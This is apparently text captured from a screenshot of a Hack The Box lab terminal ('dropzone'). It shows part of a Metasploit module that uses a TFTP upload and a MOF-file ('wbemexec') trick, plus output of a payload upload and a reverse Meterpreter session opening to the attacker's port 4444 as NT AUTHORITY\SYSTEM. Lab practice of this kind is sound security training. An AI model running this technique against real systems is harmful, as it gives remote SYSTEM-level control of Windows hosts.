 Applications Places Terminal Thu 6:20 PM 1
root@plaintext: ~/hackthebox/dropzone
File Edit View Search Terminal Help
def exploit
peer = "#{datastore['RHOST']}:#{datastore['RPORT']}"
# Setup the necessary files to do the wbemexec trick
exe_name = rand_text_alpha(rand(10)+5) + '.exe'
70,7 80%
[*] Sent 512 bytes in block 141
[*] Sent 512 bytes in block 142
[*] Sent 512 bytes in block 143
[*] Sent 512 bytes in block 144
[*] Sent 74 bytes in block 145
[*] Transferred 73802 bytes in 145 blocks, upload complete!
[*] 10.10.10.90:69 - Uploading .mof...
[*] Started TFTP client listener on 0.0.0.0:52692
[*] Listening for incoming ACKs
[*] WRQ accepted, sending the file.
[*] Source file: (Data), destination file: WINDOWS\system32\wbem\mof\yJmjPZbJcv.mof
[*] Sending 2237 bytes (5 blocks)
[*] Sent 512 bytes in block 1
[*] Sent 512 bytes in block 2
[*] Sent 512 bytes in block 3
[*] Sent 512 bytes in block 4
[*] Sent 189 bytes in block 5
[*] Transferred 2237 bytes in 5 blocks, upload complete!
[*] Sending stage (179779 bytes) to 10.10.10.90
[*] Meterpreter session 1 opened (10.10.15.248:4444 -> 10.10.10.90:1055) at 2018-11-08 18:20:14 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
PlainText
[htb] 0:bash 1:bash- 2:ruby* "plaintext" 18:20 08-Nov-18